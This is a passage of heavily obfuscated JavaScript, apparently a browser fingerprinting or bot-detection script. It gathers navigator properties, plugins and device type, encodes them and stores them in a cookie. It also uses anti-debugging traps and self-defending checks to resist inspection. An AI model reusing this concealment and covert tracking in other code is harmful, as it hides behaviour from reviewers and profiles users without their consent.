'\x30\x75\x54\x6a')](_0xb0d008[_0x5dd3('0x32', '\x6c\x34\x26\x79')](_0xb0d008[_0x5dd3('0x33', '\x73\x36\x5e\x40')](_0x5bc0b9,0xf),0x2),_0xb0d008[_0x5dd3('0x34', '\x6d\x74\x38\x6e')](_0xb0d008[_0x5dd3('0x35', '\x6c\x34\x26\x79')](_0x379a1d,0xc0),0x6)));continue;}break;}}return _0x367671;}function _0x4d58f8(_0x362817){var _0x170853=_0x5541cc(this,function(){var _0x5ae464=function(){return'\x64\x65\x76';},_0x354ddd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x39530b=function(){var _0x47f7fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x47f7fd['\x74\x65\x73\x74'](_0x5ae464['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2ab07b=function(){var _0x23beca=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x23beca['\x74\x65\x73\x74'](_0x354ddd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x485771=function(_0x4ac2e6){var _0x431b7d=~-0x1>>0x1+0xff%0x0;if(_0x4ac2e6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x431b7d)){_0x385478(_0x4ac2e6);}};var _0x385478=function(_0x1a4c43){var _0x31b5a0=~-0x4>>0x1+0xff%0x0;if(_0x1a4c43['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31b5a0){_0x485771(_0x1a4c43);}};if(!_0x39530b()){if(!_0x2ab07b()){_0x485771('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x485771('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x485771('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x170853();return function(_0x10350a){_0x4aba6d+=_0x10350a;return _0xb0d008[_0x5dd3('0x36', '\x65\x54\x70\x71')](_0x362817,_0x10350a);};}function _0x539d96(){var _0x26c715={'\x73\x7a\x62':function _0xcb8b34(_0x2b0494,_0x46c1f4){return _0x2b0494<_0x46c1f4;},'\x74\x64\x6f':function _0x48bb56(_0x44a73a,_0x5830df){return _0x44a73a+_0x5830df;},'\x67\x52\x4f':function _0x528e9b(_0xe7da3d){return _0xe7da3d();}};var _0x304882=_0x5dd3('0x37', '\x65\x54\x70\x71')[_0x5dd3('0x38', '\x4c\x67\x66\x2a')]('\x7c'),_0x43b37d=0x0;while(!![]){switch(_0x304882[_0x43b37d++]){case'\x30':var _0x4f0708=_0xa7b8ed[_0x5dd3('0x39', '\x71\x26\x24\x26')][_0x5dd3('0x3a', '\x5e\x5d\x58\x37')]('\x3b');continue;case'\x31':return _0x4942f2;continue;case'\x32':var _0x4942f2=new _0x20d3fd[_0x5dd3('0x3b', '\x69\x29\x74\x52')]();continue;case'\x33':for(var _0x1612f0=0x0;_0x26c715[_0x5dd3('0x3c', '\x46\x46\x6a\x46')](_0x1612f0,_0x4f0708[_0x5dd3('0x3d', '\x57\x54\x47\x41')]);_0x1612f0++){var _0x20ea42=_0x4f0708[_0x1612f0][_0x5dd3('0x3e', '\x57\x54\x47\x41')](0x0,_0x4f0708[_0x1612f0][_0x5dd3('0x3f', '\x63\x4e\x5b\x23')]('\x3d'));var _0x32f2b9=_0x4f0708[_0x1612f0][_0x5dd3('0x40', '\x38\x28\x46\x2a')](_0x26c715[_0x5dd3('0x41', '\x52\x21\x24\x42')](_0x4f0708[_0x1612f0][_0x5dd3('0x3f', '\x63\x4e\x5b\x23')]('\x3d'),0x1),_0x4f0708[_0x1612f0][_0x5dd3('0x42', '\x6d\x74\x38\x6e')]);if(_0x8cb3db[_0x5dd3('0x43', '\x44\x56\x76\x55')](_0x20ea42)){_0x4942f2[_0x4942f2[_0x5dd3('0x44', '\x44\x56\x76\x55')]]=_0x32f2b9;}}continue;case'\x34':_0x26c715[_0x5dd3('0x45', '\x46\x46\x6a\x46')](_0x59d9c8);continue;case'\x35':var _0x8cb3db=new _0x20d3fd[_0x5dd3('0x46', '\x63\x4e\x5b\x23')](_0x5dd3('0x47', '\x79\x37\x4b\x38'));continue;}break;}}function _0x193b63(_0x28124d){var _0x24e7d6={'\x65\x45\x45':function _0x2e1b6d(_0x5689a9){return _0x5689a9();},'\x4c\x42\x7a':function _0x505cc9(_0x427cc1,_0xa7f6c3){return _0x427cc1+_0xa7f6c3;},'\x52\x4d\x58':function _0x548e88(_0x34487e,_0x3f151c){return _0x34487e(_0x3f151c);},'\x66\x72\x47':function _0x3b6d64(_0x56be2b,_0x20f153){return _0x56be2b+_0x20f153;},'\x70\x7a\x4b':function _0xb469b5(_0x23bac4,_0x41e9d5,_0x572ff1){return _0x23bac4(_0x41e9d5,_0x572ff1);},'\x61\x6b\x58':function _0x3392f3(_0x280a94,_0x331f9e){return _0x280a94-_0x331f9e;},'\x65\x54\x62':function _0x2d3d74(_0x43824a,_0x329e18,_0x52fead,_0x59f798){return _0x43824a(_0x329e18,_0x52fead,_0x59f798);},'\x56\x4f\x59':function _0x21b322(_0x535d1f,_0x3c0823){return _0x535d1f<_0x3c0823;},'\x4b\x70\x65':function _0x471463(_0x30a4aa,_0x2b687d){return _0x30a4aa(_0x2b687d);},'\x72\x49\x75':function _0x3fbe54(_0x105bc1,_0x56745a){return _0x105bc1+_0x56745a;},'\x74\x44\x4d':function _0x23d884(_0x2f890f){return _0x2f890f();},'\x49\x46\x79':function _0x17fe22(_0x4dceb7,_0x4fdd70){return _0x4dceb7(_0x4fdd70);},'\x62\x67\x6f':function _0x20ede5(_0x14f8ed,_0x3719b6){return _0x14f8ed+_0x3719b6;},'\x66\x76\x5a':function _0x551c20(_0x30ed14,_0xc45f5e){return _0x30ed14%_0xc45f5e;}};var _0x91892a=_0x5dd3('0x48', '\x21\x56\x2a\x4d')[_0x5dd3('0x49', '\x69\x31\x69\x7a')]('\x7c'),_0x4da94e=0x0;while(!![]){switch(_0x91892a[_0x4da94e++]){case'\x30':var _0x1e7985=_0x3653c0[_0x5dd3('0x4a', '\x44\x28\x31\x4a')]();continue;case'\x31':var _0x2689d9=_0x24e7d6[_0x5dd3('0x4b', '\x38\x34\x4a\x48')](_0x539d96);continue;case'\x32':var _0x3653c0=new _0x20d3fd[_0x5dd3('0x4c', '\x57\x54\x47\x41')](_0x2689d9[_0x5dd3('0x4d', '\x51\x5e\x58\x72')]);continue;case'\x33':var _0xe4a1b4='\x81\x18\x4b\x61\xce\x9c\x1e\x5d';var _0xbf515c='';var _0x529584='';for (var _0x7f2ebb=0x0;_0x7f2ebb<0x8;_0x7f2ebb++){_0xbf515c+=_0xe4a1b4[_0x7f2ebb];}for (var _0xacc656=0x8;_0xacc656<_0xe4a1b4['\x6c\x65\x6e\x67\x74\x68'];_0xacc656++){_0x529584+=_0xe4a1b4[_0xacc656];}var _0x8fbb36='\x22\xbc\x29\x00\x58\x34\x34\x73';var _0x6ed8a7=0x3;while(--_0x6ed8a7){_0x8fbb36=_0x8fbb36['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8fbb36[0x0];}var _0x8559cc=_0x8fbb36;var _0x37707d=_0x8fbb36['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x37707d){_0x8559cc=_0x8559cc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8559cc[0x0];}var _0x8b3758='\x9a\x5c\xaf\xb5\xa1\xec\xce\xa7';var _0xa6a236=_0x8b3758['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xdf3917=_0x8b3758['\x73\x75\x62\x73\x74\x72'](0x6);var _0x4de952=_0x5dd3('0x4f', _0x8559cc);continue;case'\x34':_0x5782e4=_0x24e7d6[_0x5dd3('0x50', '\x45\x72\x29\x75')](btoa,_0x24e7d6[_0x5dd3('0x51', '\x52\x53\x42\x34')](_0x24e7d6[_0x5dd3('0x52', '\x75\x37\x6c\x48')](_0x24e7d6[_0x5dd3('0x53', '\x65\x35\x37\x55')](_0x24e7d6[_0x5dd3('0x54', '\x69\x4b\x71\x40')](_0x24e7d6[_0x5dd3('0x55', '\x64\x42\x74\x37')](_0x5dd3,_0x24e7d6[_0x5dd3('0x56', '\x57\x54\x47\x41')](_0xdd35[_0x5dd3('0x57', '\x38\x34\x4a\x48')],0x1),_0x4de952[_0x5dd3('0x58', '\x4a\x56\x67\x5a')](0x0,0x5)),_0x5dd3('0x59', '\x5e\x5d\x58\x37')),_0x1e7985),_0x5dd3('0x5a', '\x44\x56\x76\x55')),_0x531aac));continue;case'\x35':_0x24e7d6[_0x5dd3('0x5b', '\x51\x5e\x58\x72')](_0x26b080,_0x5dd3('0x5c', '\x4c\x67\x66\x2a'),_0x5782e4,0x14);continue;case'\x36':for(var _0x463c44=0x0;_0x24e7d6[_0x5dd3('0x5d', '\x5e\x5d\x58\x37')](_0x463c44,_0x2689d9[_0x5dd3('0x5e', '\x69\x29\x74\x52')]);_0x463c44++){_0x3653c0[_0x463c44]=_0x24e7d6[_0x5dd3('0x5f', '\x52\x21\x24\x42')](_0x8e508,_0x24e7d6[_0x5dd3('0x60', '\x32\x2a\x73\x6b')](_0x28124d,_0x2689d9[_0x463c44]));}continue;case'\x37':_0x24e7d6[_0x5dd3('0x61', '\x45\x40\x4d\x34')](_0x59d9c8);continue;case'\x38':_0xdd35[_0x5dd3('0x62', '\x71\x26\x24\x26')]();continue;case'\x39':var _0x531aac='';continue;case'\x31\x30':var _0x5782e4;continue;case'\x31\x31':_0x59d9c8();continue;case'\x31\x32':_0xdd35[_0x5dd3('0x63', '\x76\x6e\x55\x6e')](_0x24e7d6[_0x5dd3('0x64', '\x65\x35\x37\x55')](btoa,_0x28124d));continue;case'\x31\x33':for(var _0x463c44=0x0;_0x463c44<_0x4de952[_0x5dd3('0x65', '\x41\x6a\x70\x7a')];_0x463c44++){_0x531aac+=_0x24e7d6[_0x5dd3('0x66', '\x33\x71\x72\x69')](_0x4de952[_0x5dd3('0x13', '\x4c\x67\x66\x2a')](_0x463c44),_0x1e7985[_0x5dd3('0x67', '\x5e\x5d\x58\x37')](_0x24e7d6[_0x5dd3('0x68', '\x24\x69\x50\x33')](_0x463c44,_0x1e7985[_0x5dd3('0x69', '\x52\x21\x24\x42')])))[_0x5dd3('0x6a', '\x42\x6e\x6d\x54')](0x10);}continue;}break;}}function _0x8e508(_0x11d829){var _0x3c98fa=0x0;for(var _0x1434c2=0x0;_0xb0d008[_0x5dd3('0x6b', '\x41\x6a\x70\x7a')](_0x1434c2,_0x11d829[_0x5dd3('0x65', '\x41\x6a\x70\x7a')]);_0x1434c2++){_0x3c98fa+=_0x11d829[_0x5dd3('0x6c', '\x75\x37\x6c\x48')](_0x1434c2);}_0xb0d008[_0x5dd3('0x6d', '\x33\x71\x72\x69')](_0x59d9c8);return _0x3c98fa;}function _0x26b080(_0x4e1a83,_0x16f60c,_0x549b73){var _0x49c421='';if(_0x549b73){var _0x172839=new _0x20d3fd[_0x5dd3('0x6e', '\x65\x54\x70\x71')]();_0x172839[_0x5dd3('0x6f', '\x6e\x64\x51\x79')](_0xb0d008[_0x5dd3('0x70', '\x52\x21\x24\x42')](_0x172839[_0x5dd3('0x71', '\x69\x31\x69\x7a')](),_0x549b73*0x3e8));var _0x49c421=_0x5dd3('0x72', '\x65\x35\x37\x55')+_0x172839[_0x5dd3('0x73', '\x71\x26\x24\x26')]();}_0xa7b8ed[_0x5dd3('0x39', '\x71\x26\x24\x26')]=_0xb0d008[_0x5dd3('0x74', '\x44\x56\x76\x55')](_0xb0d008[_0x5dd3('0x75', '\x49\x57\x42\x63')](_0xb0d008[_0x5dd3('0x76', '\x32\x2a\x73\x6b')](_0xb0d008[_0x5dd3('0x77', '\x52\x21\x24\x42')](_0x4e1a83,'\x3d'),_0x16f60c),_0x49c421),_0x5dd3('0x78', '\x42\x6e\x6d\x54'));}function _0x1ec2e8(){var _0x58e2bc={'\x6e\x4b\x62':function _0x41d1b8(_0x245d20,_0x4b4988){return _0xb0d008[_0x5dd3('0x79', '\x21\x56\x2a\x4d')](_0x245d20,_0x4b4988);},'\x72\x6e\x41':function _0x2bf1fe(_0x2e8694,_0x564239){return _0xb0d008[_0x5dd3('0x7a', '\x44\x56\x76\x55')](_0x2e8694,_0x564239);},'\x63\x6b\x4c':function _0x409954(_0x16d702,_0x3549e0){return _0xb0d008[_0x5dd3('0x7b', '\x5e\x5d\x58\x37')](_0x16d702,_0x3549e0);},'\x75\x71\x46':function _0x2284ee(_0x28e826,_0xf8f363){return _0xb0d008[_0x5dd3('0x7c', '\x30\x75\x54\x6a')](_0x28e826,_0xf8f363);},'\x6a\x79\x5a':function _0x50a6b7(_0x34eeb8,_0x1f546a){return _0xb0d008[_0x5dd3('0x7d', '\x76\x6e\x55\x6e')](_0x34eeb8,_0x1f546a);},'\x4a\x65\x76':function _0x57a4aa(_0x4d8938,_0x56b22a){return _0xb0d008[_0x5dd3('0x7e', '\x51\x29\x6a\x51')](_0x4d8938,_0x56b22a);}};function _0x318b16(_0x475845){if(_0x58e2bc[_0x5dd3('0x7f', '\x42\x6e\x6d\x54')](_0x58e2bc[_0x5dd3('0x80', '\x69\x31\x69\x7a')]('',_0x58e2bc[_0x5dd3('0x81', '\x52\x21\x24\x42')](_0x475845,_0x475845))[_0x5dd3('0x82', '\x76\x69\x4d\x68')],0x1)||_0x58e2bc[_0x5dd3('0x83', '\x63\x4e\x5b\x23')](_0x58e2bc[_0x5dd3('0x84', '\x63\x6d\x68\x71')](_0x475845,0x14),0x0)){(function(){}[_0x5dd3('0x85', '\x75\x37\x6c\x48')](_0x5dd3('0x86', '\x6d\x74\x38\x6e'))());}else{(function(){}[_0x5dd3('0x87', '\x38\x34\x4a\x48')](_0x5dd3('0x88', '\x24\x69\x50\x33'))());}return _0x58e2bc[_0x5dd3('0x89', '\x75\x37\x6c\x48')](_0x318b16,++_0x475845);}try{return _0xb0d008[_0x5dd3('0x8a', '\x5d\x6f\x40\x4d')](_0x318b16,0x0);}catch(_0x47a617){}};function _0x59d9c8(){if(_0xb0d008[_0x5dd3('0x8b', '\x45\x72\x29\x75')](_0xb0d008[_0x5dd3('0x8c', '\x49\x76\x47\x58')](new _0x20d3fd[_0x5dd3('0x6e', '\x65\x54\x70\x71')]()[_0x5dd3('0x8d', '\x51\x5e\x58\x72')](),_0x5dcd8f),0x1f4)){_0xb0d008[_0x5dd3('0x8e', '\x52\x53\x42\x34')](_0x1ec2e8);}}function _0xc21158(_0x4e556e){var _0x530265={'\x48\x52\x56':function _0x1b85e2(_0xa06839,_0x592356){return _0xa06839<_0x592356;},'\x4d\x56\x43':function _0x2b1dfb(_0x6ace97,_0x4cc439){return _0x6ace97!==_0x4cc439;},'\x6a\x79\x61':function _0x293c3a(_0x18a5b4){return _0x18a5b4();},'\x57\x4e\x59':function _0x340094(_0x529203,_0x174f7d){return _0x529203(_0x174f7d);},'\x74\x4e\x48':function _0x2629a8(_0xaa50b4,_0x5a1d57){return _0xaa50b4+_0x5a1d57;},'\x42\x71\x43':function _0x447d43(_0x20f9e3,_0x11043f){return _0x20f9e3(_0x11043f);},'\x44\x77\x72':function _0x1b79ac(_0x345f2d,_0xa132ea){return _0x345f2d===_0xa132ea;},'\x72\x6f\x6f':function _0x259223(_0x2d46c0,_0x4e71e7){return _0x2d46c0+_0x4e71e7;},'\x46\x5a\x51':function _0x19a72a(_0xb201aa,_0x9e8c03){return _0xb201aa===_0x9e8c03;},'\x65\x43\x52':function _0x3685fb(_0x19faad,_0x413450){return _0x19faad+_0x413450;},'\x43\x6e\x59':function _0x22e078(_0x3f9678,_0x2308b1){return _0x3f9678(_0x2308b1);},'\x6d\x6b\x77':function _0x221b4b(_0x18dde9,_0x25f6da){return _0x18dde9+_0x25f6da;},'\x64\x71\x4c':function _0x25d54a(_0x3960c2,_0x112a1e){return _0x3960c2(_0x112a1e);},'\x77\x4a\x73':function _0x1e299c(_0x3a5977,_0x4bc601){return _0x3a5977+_0x4bc601;},'\x76\x50\x55':function _0x31d2ec(_0x2ff74f,_0x4e89a8){return _0x2ff74f<_0x4e89a8;},'\x44\x4b\x4f':function _0x2587fa(_0x5233cd,_0x552161){return _0x5233cd===_0x552161;},'\x73\x4d\x70':function _0x5a7b5b(_0x551846,_0xa84757){return _0x551846>_0xa84757;},'\x42\x71\x42':function _0xa2739d(_0x2405e9,_0x5ee7b4){return _0x2405e9<_0x5ee7b4;},'\x6f\x59\x45':function _0xdb35f6(_0x1e94c6,_0x572ff6){return _0x1e94c6(_0x572ff6);},'\x7a\x54\x6a':function _0x2e55e0(_0x594073,_0x3ef534){return _0x594073+_0x3ef534;},'\x79\x41\x75':function _0x3c2597(_0x37babb,_0xf68261){return _0x37babb==_0xf68261;},'\x79\x54\x67':function _0x49b859(_0x565785,_0x47e46e){return _0x565785==_0x47e46e;},'\x6e\x70\x6d':function _0x3bf6e6(_0x260ecd,_0x4b5290){return _0x260ecd(_0x4b5290);},'\x4c\x52\x59':function _0xbb004d(_0x5427c0,_0x3f7ad1){return _0x5427c0(_0x3f7ad1);},'\x4e\x6b\x68':function _0x5b70aa(_0x2c6e47,_0x15dd84){return _0x2c6e47-_0x15dd84;},'\x46\x55\x74':function _0x1a6a72(_0x4a6d1b,_0x4c345f){return _0x4a6d1b+_0x4c345f;},'\x52\x6b\x63':function _0x5b3745(_0x1dab0b,_0x306cb2){return _0x1dab0b+_0x306cb2;}};var _0x5917df=_0x5dd3('0x8f', '\x46\x46\x6a\x46')[_0x5dd3('0x90', '\x33\x71\x72\x69')]('\x7c'),_0xe2ce6c=0x0;while(!![]){switch(_0x5917df[_0xe2ce6c++]){case'\x30':for(var _0x21dc16=0x0;_0x530265[_0x5dd3('0x91', '\x52\x21\x24\x42')](_0x21dc16,_0x4e556e[_0x5dd3('0x92', '\x24\x69\x50\x33')]);_0x21dc16++){var _0x468a68=_0x4e556e[_0x21dc16][0x0];var _0x5edbf0=_0x4e556e[_0x21dc16][0x2];switch(_0x4e556e[_0x21dc16][0x1]){case _0x5dd3('0x93', '\x33\x71\x72\x69'):try{if(_0x530265[_0x5dd3('0x94', '\x76\x69\x4d\x68')](typeof _0x530265[_0x5dd3('0x95', '\x64\x42\x74\x37')](_0x5edbf0),_0x5dd3('0x96', '\x65\x35\x37\x55'))){_0x5c3d41[_0x5c3d41[_0x5dd3('0x97', '\x75\x37\x6c\x48')]]=_0x530265[_0x5dd3('0x98', '\x24\x69\x50\x33')](_0x40bace,_0x530265[_0x5dd3('0x99', '\x73\x36\x5e\x40')](_0x468a68,_0x5dd3('0x9a', '\x44\x4b\x21\x68')));}else{_0x5c3d41[_0x5c3d41[_0x5dd3('0x9b', '\x49\x76\x47\x58')]]=_0x530265[_0x5dd3('0x9c', '\x75\x37\x6c\x48')](_0x40bace,_0x530265[_0x5dd3('0x9d', '\x4a\x46\x48\x66')](_0x468a68,_0x5dd3('0x9e', '\x52\x21\x24\x42')));}}catch(_0x4aa334){_0x5c3d41[_0x5c3d41[_0x5dd3('0x9f', '\x4a\x46\x48\x66')]]=_0x530265[_0x5dd3('0xa0', '\x47\x66\x6d\x6a')](_0x40bace,_0x530265[_0x5dd3('0xa1', '\x4a\x56\x67\x5a')](_0x468a68,_0x5dd3('0xa2', '\x75\x37\x6c\x48')));}break;case _0x5dd3('0xa3', '\x51\x5d\x62\x7a'):try{try{_0x4f875d=_0x530265[_0x5dd3('0xa4', '\x74\x67\x79\x61')](_0x5edbf0);if(_0x530265[_0x5dd3('0xa5', '\x41\x6a\x70\x7a')](typeof _0x4f875d,_0x5dd3('0xa6', '\x38\x28\x46\x2a'))){_0x5c3d41[_0x5c3d41[_0x5dd3('0xa7', '\x64\x42\x74\x37')]]=_0x530265[_0x5dd3('0xa8', '\x64\x42\x74\x37')](_0x40bace,_0x530265[_0x5dd3('0xa9', '\x65\x54\x70\x71')](_0x468a68,_0x5dd3('0xaa', '\x32\x2a\x73\x6b')));}else if(_0x530265[_0x5dd3('0xab', '\x44\x56\x76\x55')](_0x4f875d,null)){_0x5c3d41[_0x5c3d41[_0x5dd3('0xac', '\x69\x31\x69\x7a')]]=_0x530265[_0x5dd3('0xad', '\x69\x31\x69\x7a')](_0x40bace,_0x530265[_0x5dd3('0xae', '\x65\x35\x37\x55')](_0x468a68,_0x5dd3('0xaf', '\x71\x26\x24\x26')));}else{_0x5c3d41[_0x5c3d41[_0x5dd3('0xb0', '\x49\x57\x42\x63')]]=_0x40bace(_0x530265[_0x5dd3('0xb1', '\x5e\x5d\x58\x37')](_0x530265[_0x5dd3('0xb2', '\x32\x2a\x73\x6b')](_0x468a68,'\x3d'),_0x4f875d[_0x5dd3('0xb3', '\x52\x21\x24\x42')]()));}}catch(_0x5d386c){_0x5c3d41[_0x5c3d41[_0x5dd3('0xb4', '\x21\x56\x2a\x4d')]]=_0x530265[_0x5dd3('0xb5', '\x51\x5e\x58\x72')](_0x40bace,_0x530265[_0x5dd3('0xb6', '\x52\x53\x42\x34')](_0x468a68,_0x5dd3('0xb7', '\x79\x37\x4b\x38')));break;}break;}catch(_0x23c536){_0x5c3d41[_0x5c3d41[_0x5dd3('0xb8', '\x46\x46\x6a\x46')]]=_0x530265[_0x5dd3('0xb9', '\x4c\x67\x66\x2a')](_0x40bace,_0x530265[_0x5dd3('0xba', '\x51\x68\x29\x26')](_0x530265[_0x5dd3('0xbb', '\x74\x67\x79\x61')](_0x468a68,'\x3d'),_0x23c536));}break;case _0x5dd3('0xbc', '\x51\x5e\x58\x72'):try{var _0xb60bc5=_0x5dd3('0xbd', '\x75\x37\x6c\x48')[_0x5dd3('0xbe', '\x76\x69\x4d\x68')]('\x7c'),_0x405a0=0x0;while(!![]){switch(_0xb60bc5[_0x405a0++]){case'\x30':var _0x3cf46b=[];continue;case'\x31':for(var _0x5bb40e=0x0;_0x530265[_0x5dd3('0xbf', '\x38\x23\x2a\x6e')](_0x5bb40e,_0x4eb550[_0x5dd3('0xc0', '\x42\x6e\x6d\x54')][_0x5dd3('0xc1', '\x33\x71\x72\x69')]);_0x5bb40e++){var _0x64526a=_0x5dd3('0xc2', '\x79\x37\x4b\x38')[_0x5dd3('0xc3', '\x32\x2a\x73\x6b')]('\x7c'),_0x4ad426=0x0;while(!![]){switch(_0x64526a[_0x4ad426++]){case'\x30':if(_0x530265[_0x5dd3('0xc4', '\x33\x71\x72\x69')](typeof _0x5eaf77,_0x5dd3('0xc5', '\x45\x40\x4d\x34'))){_0x20a410=_0x5dd3('0xc6', '\x6d\x74\x38\x6e');}else if(_0x530265[_0x5dd3('0xc7', '\x41\x6a\x70\x7a')](_0x5eaf77[_0x5dd3('0xc8', '\x24\x69\x50\x33')]('\x2e')[_0x5dd3('0x97', '\x75\x37\x6c\x48')],0x1)){_0x20a410=_0x5eaf77[_0x5dd3('0xc9', '\x49\x76\x47\x58')]('\x2e')[_0x5dd3('0xca', '\x52\x53\x42\x34')]();}continue;case'\x31':if(_0x530265[_0x5dd3('0xcb', '\x49\x57\x42\x63')](typeof _0x4eb550[_0x5dd3('0xcc', '\x46\x46\x6a\x46')][_0x5bb40e],_0x5dd3('0xcd', '\x71\x26\x24\x26'))){_0x5c3d41[_0x5c3d41[_0x5dd3('0x44', '\x44\x56\x76\x55')]]=_0x530265[_0x5dd3('0xce', '\x51\x68\x29\x26')](_0x40bace,_0x5dd3('0xcf', '\x52\x21\x24\x42'));break;}continue;case'\x32':var _0x20a410=_0x5dd3('0xd0', '\x4a\x56\x67\x5a');continue;case'\x33':if(_0x530265[_0x5dd3('0xd1', '\x63\x6d\x68\x71')](_0x3cf46b[_0x5dd3('0xd2', '\x38\x34\x4a\x48')](_0x20a410),0x0)){_0x3cf46b[_0x5dd3('0xd3', '\x33\x71\x72\x69')](_0x20a410);}continue;case'\x34':var _0x5eaf77=_0x4eb550[_0x5dd3('0xd4', '\x57\x54\x47\x41')][_0x5bb40e][_0x5dd3('0xd5', '\x76\x6e\x55\x6e')];continue;}break;}}continue;case'\x32':try{_0x5bb40e=_0x3cf46b[_0x5dd3('0xd6', '\x74\x67\x79\x61')]('\x69');}catch(_0x14336c){_0x5c3d41[_0x5c3d41[_0x5dd3('0xd7', '\x44\x28\x31\x4a')]]=_0x530265[_0x5dd3('0xd8', '\x4a\x46\x48\x66')](_0x40bace,_0x5dd3('0xd9', '\x24\x69\x50\x33'));break;}continue;case'\x33':for(var _0x5bb40e=0x0;_0x530265[_0x5dd3('0xda', '\x71\x26\x24\x26')](_0x5bb40e,_0x3cf46b[_0x5dd3('0xac', '\x69\x31\x69\x7a')]);_0x5bb40e++){_0x5c3d41[_0x5c3d41[_0x5dd3('0xc', '\x57\x46\x41\x61')]]=_0x530265[_0x5dd3('0xdb', '\x45\x72\x29\x75')](_0x40bace,_0x530265[_0x5dd3('0xdc', '\x52\x21\x24\x42')](_0x5dd3('0xdd', '\x33\x71\x72\x69'),_0x3cf46b[_0x5bb40e]));}continue;case'\x34':try{var _0x156c70=_0x4eb550[_0x5dd3('0xde', '\x38\x28\x46\x2a')][_0x5dd3('0x97', '\x75\x37\x6c\x48')];if(_0x530265[_0x5dd3('0xdf', '\x41\x6a\x70\x7a')](_0x156c70,0x0)||_0x530265[_0x5dd3('0xe0', '\x51\x5e\x58\x72')](_0x156c70,null)){_0x5c3d41[_0x5c3d41[_0x5dd3('0xd7', '\x44\x28\x31\x4a')]]=_0x530265[_0x5dd3('0xe1', '\x47\x66\x6d\x6a')](_0x40bace,_0x5dd3('0xe2', '\x49\x76\x47\x58'));break;}}catch(_0x24dc95){_0x5c3d41[_0x5c3d41[_0x5dd3('0xe3', '\x4a\x56\x67\x5a')]]=_0x530265[_0x5dd3('0xe4', '\x51\x5e\x58\x72')](_0x40bace,_0x5dd3('0xe5', '\x65\x35\x37\x55'));break;}continue;}break;}}catch(_0x11d667){_0x5c3d41[_0x5c3d41[_0x5dd3('0xe6', '\x42\x6e\x6d\x54')]]=_0x530265[_0x5dd3('0xe7', '\x49\x57\x42\x63')](_0x40bace,_0x530265[_0x5dd3('0xe8', '\x38\x23\x2a\x6e')](_0x5dd3('0xe9', '\x38\x28\x46\x2a'),_0x11d667));}break;case _0x5dd3('0xea', '\x52\x53\x42\x34'):if(_0x468a68===_0x5dd3('0xeb', '\x47\x66\x6d\x6a')){try{var _0x4ac0e6='';var _0x192c1c=navigator[_0x5dd3('0xec', '\x69\x29\x74\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5dd3('0xed', '\x65\x54\x70\x71')](_0x192c1c)){_0x4ac0e6=_0x5dd3('0xee', '\x6c\x34\x26\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5dd3('0xef', '\x42\x6e\x6d\x54')](_0x192c1c)){_0x4ac0e6=_0x5dd3('0xf0', '\x41\x6a\x70\x7a');}else{_0x4ac0e6=_0x5dd3('0xf1', '\x4a\x46\x48\x66');}_0x5c3d41[_0x5c3d41[_0x5dd3('0xf2', '\x6e\x64\x51\x79')]]=_0x530265[_0x5dd3('0xf3', '\x42\x6e\x6d\x54')](_0x40bace,_0x530265[_0x5dd3('0xf4', '\x74\x67\x79\x61')](_0x530265[_0x5dd3('0xf5', '\x32\x2a\x73\x6b')](_0x468a68,'\x3d'),_0x4ac0e6));}catch(_0x325325){_0x5c3d41[_0x5c3d41[_0x5dd3('0xf6', '\x38\x28\x46\x2a')]]=_0x530265[_0x5dd3('0xf7', '\x49\x76\x47\x58')](_0x40bace,_0x530265[_0x5dd3('0xf8', '\x38\x28\x46\x2a')](_0x468a68,_0x5dd3('0xf9', '\x24\x69\x50\x33'))+_0x325325[_0x5dd3('0xfa', '\x63\x4e\x5b\x23')]());}}break;}_0x59d9c8();}continue;case'\x31':var _0x56f773=_0x530265[_0x5dd3('0xfb', '\x51\x29\x6a\x51')](_0x420bfb[_0x5dd3('0x65', '\x41\x6a\x70\x7a')],0x5);continue;case'\x32':var _0x4f875d='';continue;case'\x33':while(--_0xee5e86){_0x420bfb=_0x530265[_0x5dd3('0xfc', '\x41\x6a\x70\x7a')](_0x420bfb[_0x5dd3('0xfd', '\x6d\x74\x38\x6e')](0x1),_0x420bfb[0x0]);}continue;case'\x34':while(--_0x56f773){_0x2dfae4=_0x530265[_0x5dd3('0xfe', '\x69\x31\x69\x7a')](_0x2dfae4[_0x5dd3('0xff', '\x75\x37\x6c\x48')](0x1),_0x2dfae4[0x0]);}continue;case'\x35':return _0x5c3d41[_0x5dd3('0x100', '\x44\x56\x76\x55')]();continue;case'\x36':var _0x420bfb=_0x5dd3('0x101', '\x79\x37\x4b\x38');continue;case'\x37':var _0x5c3d41=new Array();continue;case'\x38':var _0x2dfae4=_0x420bfb;continue;case'\x39':var _0xee5e86=0x7;continue;}break;}}var _0x5df10b=[[_0x5dd3('0x102', '\x44\x4b\x21\x68'),_0x5dd3('0x103', '\x76\x69\x4d\x68'),function(){return navigator;}],[_0x5dd3('0x104', '\x49\x57\x42\x63'),_0x5dd3('0x105', '\x63\x4e\x5b\x23'),function(){return navigator[_0x5dd3('0x106', '\x44\x28\x31\x4a')];}],[_0x5dd3('0x107', '\x41\x6a\x70\x7a'),_0x5dd3('0x108', '\x57\x46\x41\x61'),function(){return navigator[_0x5dd3('0x109', '\x24\x69\x50\x33')];}],[_0x5dd3('0x10a', '\x6c\x34\x26\x79'),_0x5dd3('0x10b', '\x71\x26\x24\x26'),function(){return 